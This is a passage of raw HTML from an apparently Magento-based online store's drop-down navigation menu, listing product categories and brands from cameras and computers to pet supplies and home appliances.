                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_2.gif" alt = "Fujifilm" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html"><span>Canon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/nikon.html"><span>Nikon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/sony.html"><span>Sony</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/olympus.html"><span>Olympus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/panasonic.html"><span>Panasonic</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/camera-and-camcorders/camcorders.html"><span>Camcorders</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/tag_sale_1.jpg" alt = "Camcorders" /><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/camera-and-camcorders/camcorders/nikon.html"><span>Nikon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/camera-and-camcorders/camcorders/canon.html"><span>Canon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/camera-and-camcorders/camcorders/sony.html"><span>Sony</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/camera-and-camcorders/camcorders/gopro.html"><span>GoPro</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_4.gif" alt = "GoPro" /><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/camera-and-camcorders/camcorders/jvc.html"><span>JVC</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/camera-and-camcorders/camcorders/panasonic.html"><span>Panasonic</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/camera-and-camcorders/camcorders/dji.html"><span>DJI</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/tag_hot_12.jpg" alt = "DJI" /><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/camera-and-camcorders/camcorders/insta360.html"><span>Insta360</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories.html"><span>Camera Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/bag.html"><span>Carrying Bag</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/lens.html"><span>Lens</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/flash.html"><span>Flash</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/screen-protector.html"><span>Screen Protector</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/waterproof-case.html"><span>Waterproof Case</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/battery.html"><span>Battery</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/tripod.html"><span>Tripod</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-manfrotto.jpg" alt = "Tripod" /><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/remote.html"><span>Remote</span></a><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/charger.html"><span>Charger</span></a><div style="clear:both"></div><a class="itemMenuName level2 item10" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/light-meter.html"><span>Light Meter</span></a><div style="clear:both"></div><a class="itemMenuName level2 item11" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/starter-kit.html"><span>Starter Kit</span></a><div style="clear:both"></div><a class="itemMenuName level2 item12" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/add-on.html"><span>Add-On</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/camera-and-camcorders.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-2109-alpha1.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1479" class="menu top4" onmouseover="wppShowMenuPopup(this, 'popup1479');" onmouseout="wppHideMenuPopup(this, event, 'popup1479', 'menu1479')">
<div class="parentMenu">
<a href="http://www.qqestore.com/computers-peripherals.html">
<span>Computers &amp; Peripherals</span>
</a>
</div>
</div>
<div id="popup1479"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1479', 'menu1479')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/computers-peripherals/gaming.html"><span>Gaming</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/new_category_red-hot.png" alt = "Gaming" /><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/gaming/laptop.html"><span>Laptop</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/gaming/desktop.html"><span>Desktop</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/gaming/gaming-monitor.html"><span>Gaming Monitor</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/gaming/accessories.html"><span>Accessories</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks.html"><span>Laptops</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/apple.html"><span>Apple</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/microsoft.html"><span>Microsoft</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/dell.html"><span>Dell</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_8.gif" alt = "Dell" /><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/acer.html"><span>Acer</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/ibm-lenovo.html"><span>IBM-Lenovo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/fujitsu.html"><span>Fujitsu</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/asus.html"><span>Asus</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_7.gif" alt = "Asus" /><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/illegear.html"><span>Illegear</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/new_category_9.gif" alt = "Illegear" /><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/computers-peripherals/desktops.html"><span>Desktop PCs</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/desktops/apple.html"><span>Apple</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/desktops/acer.html"><span>Acer</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/desktops/asus.html"><span>Asus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/desktops/dell.html"><span>Dell</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_9.gif" alt = "Dell" /><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/computers-peripherals/desktops/ibm-lenovo.html"><span>IBM-Lenovo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/computers-peripherals/desktops/media-pc.html"><span>All-in-one PCs</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/computers-peripherals/laptop-accessories.html"><span>Laptop Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/laptop-carry-case.html"><span>Carry Case</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/power-adapter.html"><span>Power Adapter</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/laptop-cooling-pad.html"><span>Cooling Pad</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/apple-accessories.html"><span>Apple Accessories</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/dell-accessories.html"><span>Dell Accessories</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/acer-accessories.html"><span>Acer Accessories</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/asus-accessories.html"><span>Asus Accessories</span></a><div style="clear:both"></div></div></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/computers-peripherals/pc-accessories.html"><span>PC Peripherals &amp; Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/pc-accessories/mobile-broadband.html"><span>Mobile Broadband</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/pc-accessories/peripherals.html"><span>Computer Parts &amp; Add-on</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/pc-accessories/networking.html"><span>Router &amp; Networking</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/pc-accessories/hard-disk.html"><span>Hard Disk, SSD &amp; NAS</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-WD1.jpg" alt = "Hard Disk, SSD & NAS" /><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/computers-peripherals/pc-accessories/lcd-led-monitor.html"><span>Monitor</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-dell_acer.jpg" alt = "Monitor" /><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/computers-peripherals/pc-accessories/keyboard-and-mouse.html"><span>Keyboard &amp; Mouse</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/computers-peripherals/pc-accessories/printer.html"><span>Printer &amp; Ink Cartridge</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/computers-peripherals/pc-accessories/speaker.html"><span>Speaker</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-prolink_1.jpg" alt = "Speaker" /><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/computers-peripherals/pc-accessories/software.html"><span>Software</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-win_mac_adobe.jpg" alt = "Software" /><div style="clear:both"></div><a class="itemMenuName level2 item10" href="http://www.qqestore.com/computers-peripherals/pc-accessories/drawing-pad.html"><span>Drawing Pad</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-wacom1.jpg" alt = "Drawing Pad" /><div style="clear:both"></div><a class="itemMenuName level2 item11" href="http://www.qqestore.com/computers-peripherals/pc-accessories/ups-power-protection.html"><span>UPS</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-apc.jpg" alt = "UPS" /><div style="clear:both"></div><a class="itemMenuName level2 item12" href="http://www.qqestore.com/computers-peripherals/pc-accessories/usb-products.html"><span>USB Products &amp; Gadgets</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/dell.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-2109-Inspiron15.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1609" class="menu top5" onmouseover="wppShowMenuPopup(this, 'popup1609');" onmouseout="wppHideMenuPopup(this, event, 'popup1609', 'menu1609')">
<div class="parentMenu">
<a href="http://www.qqestore.com/drone.html">
<span>Drone</span>
</a>
</div>
</div>
<div id="popup1609"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1609', 'menu1609')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/drone/dji.html"><span>DJI</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_7.gif" alt = "DJI" /><div style="clear:both"></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/drone/drone-accessories.html"><span>Accessories </span></a><div style="clear:both"></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/drone/dji.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-2109-DJI-Air2S.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1602" class="menu top6" onmouseover="wppShowMenuPopup(this, 'popup1602');" onmouseout="wppHideMenuPopup(this, event, 'popup1602', 'menu1602')">
<div class="parentMenu">
<a href="http://www.qqestore.com/mother-baby.html">
<span>Mother &amp; Baby</span>
</a>
</div>
</div>
<div id="popup1602"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1602', 'menu1602')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/mother-baby/skincare-and-bathing.html"><span>Skincare And Bathing</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-organic.html"><span>Buds Everyday Organics</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-soothing-organics.html"><span>Buds Soothing Organics</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-for-kids.html"><span>Buds For Kids</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-household-eco.html"><span>Buds Household Eco</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-oralcare-organics.html"><span>Buds Oralcare Organics</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-cherished-organics.html"><span>Buds Cherished Organics </span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/mother-baby/motherlove.html"><span>Maternity</span></a><div style="clear:both"></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/mother-baby/baby-feeding.html"><span>Baby Feeding</span></a><div style="clear:both"></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/mother-baby/sebamed.html"><span>Sebamed</span></a><div style="clear:both"></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/mother-baby/mam.html"><span>MAM</span></a><div style="clear:both"></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/mother-baby/offspring.html"><span>Offspring</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/mother-baby/offspring/diapers.html"><span>Diapers</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-offspring_1.png" alt="" />
</div>
</div>                    <div id="menu1638" class="menu top7" onmouseover="wppShowMenuPopup(this, 'popup1638');" onmouseout="wppHideMenuPopup(this, event, 'popup1638', 'menu1638')">
<div class="parentMenu">
<a href="http://www.qqestore.com/health-beauty.html">
<span>Health &amp; Beauty</span>
</a>
</div>
</div>
<div id="popup1638"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1638', 'menu1638')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/health-beauty/health-care.html"><span>Health Care</span></a><div style="clear:both"></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/health-beauty/body-care.html"><span>Body Care</span></a><div style="clear:both"></div><a class="itemMenuName level1 item3" href="http://www.qqestore.com/health-beauty/face-care.html"><span>Face Care</span></a><div style="clear:both"></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/health-beauty/hair-care.html"><span>Hair Care</span></a><div style="clear:both"></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/health-beauty/tea.html"><span>Tea</span></a><div style="clear:both"></div><a class="itemMenuName level1 item3" href="http://www.qqestore.com/health-beauty/massage-oil.html"><span>Massage Oil</span></a><div style="clear:both"></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/health-beauty/essential-oil-accessories.html"><span>Essential Oil &amp; Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/health-beauty/essential-oil-accessories/set-assortments.html"><span>Set &amp; Assortments</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-tanamera_1.png" alt="" />
</div>
</div>                    <div id="menu1610" class="menu top8" onmouseover="wppShowMenuPopup(this, 'popup1610');" onmouseout="wppHideMenuPopup(this, event, 'popup1610', 'menu1610')">
<div class="parentMenu">
<a href="http://www.qqestore.com/pet-supplies.html">
<span>Pet Supplies</span>
</a>
</div>
</div>
<div id="popup1610"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1610', 'menu1610')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/pet-supplies/by-brand-1.html"><span>By Brand</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/pet-supplies/by-brand-1/by-brand.html"><span>Fido</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/pet-supplies/by-brand-1/snappy.html"><span>Snappy</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/pet-supplies/by-brand-1/savage-cat.html"><span>Savage Cat</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/pet-supplies/by-brand-1/ciao-chu-ru.html"><span>Ciao Chu Ru </span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/pet-supplies/by-brand-1/kit-cat.html"><span>Kit Cat</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/pet-supplies/by-brand-1/absolute-holistic.html"><span>Absolute Holistic</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/pet-supplies/by-brand-1/kennels-favourite.html"><span>Kennels Favourite</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/pet-supplies/by-brand-1/kucinta.html"><span>Kucinta</span></a><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/pet-supplies/by-brand-1/magic-katz.html"><span>Magic Katz</span></a><div style="clear:both"></div><a class="itemMenuName level2 item10" href="http://www.qqestore.com/pet-supplies/by-brand-1/snappy-tom.html"><span>Snappy Tom</span></a><div style="clear:both"></div><a class="itemMenuName level2 item11" href="http://www.qqestore.com/pet-supplies/by-brand-1/ultimates-indulge.html"><span>Ultimates Indulge</span></a><div style="clear:both"></div><a class="itemMenuName level2 item12" href="http://www.qqestore.com/pet-supplies/by-brand-1/gourmet-delight.html"><span>Gourmet Delight</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-cat-banner.png" alt="" />
</div>
</div>                    <div id="menu1434" class="menu act top9" onmouseover="wppShowMenuPopup(this, 'popup1434');" onmouseout="wppHideMenuPopup(this, event, 'popup1434', 'menu1434')">
<div class="parentMenu">
<a href="http://www.qqestore.com/smart-watch.html">
<span>Smart Watch</span>
</a>
</div>
</div>
<div id="popup1434"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1434', 'menu1434')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/smart-watch/featured-brand.html"><span>By Brand</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/smart-watch/featured-brand/apple.html"><span>Apple</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/smart-watch/featured-brand/samsung.html"><span>Samsung</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/smart-watch/featured-brand/xiaomi.html"><span>Xiaomi</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/smart-watch/featured-brand/huawei-1.html"><span>Huawei</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/new_category_8.gif" alt = "Huawei" /><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/smart-watch/featured-brand/realme.html"><span>Realme</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/smart-watch/accessories.html"><span>Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/smart-watch/accessories/apple.html"><span>Apple</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/smart-watch/featured-brand/apple.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-applewatch-S7.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu932" class="menu top10" onmouseover="wppShowMenuPopup(this, 'popup932');" onmouseout="wppHideMenuPopup(this, event, 'popup932', 'menu932')">
<div class="parentMenu">
<a href="http://www.qqestore.com/home-furnishing-decor.html">
<span>Fashion</span>
</a>
</div>
</div>
<div id="popup932"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup932', 'menu932')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-furnishing-decor/shawls.html"><span>Shawls</span></a><div style="clear:both"></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-furnishing-decor/handbags.html"><span>Handbags</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-bag1_1.jpg" alt = "Handbags" /><div style="clear:both"></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/home-furnishing-decor/branded-home-products.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/nav-banner-07-ikea.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1477" class="menu top11" onmouseover="wppShowMenuPopup(this, 'popup1477');" onmouseout="wppHideMenuPopup(this, event, 'popup1477', 'menu1477')">
<div class="parentMenu">
<a href="http://www.qqestore.com/home-entertainment-appliance.html">
<span>Home Entertainment &amp; Appliance</span>
</a>
</div>
</div>
<div id="popup1477"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1477', 'menu1477')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment.html"><span>Audio &amp; Video Entertainment</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/tv-video.html"><span>TV</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-philips.jpg" alt = "TV" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/projectors.html"><span>Projectors</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/dvd-blu-ray-media-player.html"><span>DVD, Blu-Ray &amp; Media Player</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/home-audio-theatre.html"><span>Home Audio &amp; Theatre</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/headphones.html"><span>Headphones</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/audio-video-accessories.html"><span>Audio &amp; Video Accessories</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-entertainment-appliance/video-games-1.html"><span>Video Games</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/home-entertainment-appliance/video-games-1/games-console.html"><span>Console</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_5.gif" alt = "Console" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/home-entertainment-appliance/video-games-1/video-games.html"><span>Games</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/home-entertainment-appliance/video-games-1/game-accessories.html"><span>Accessories</span></a><div style="clear:both"></div></div></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances.html"><span>Home Appliances</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances/home-office.html"><span>Home &amp; Office</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances/appliances.html"><span>Appliances</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
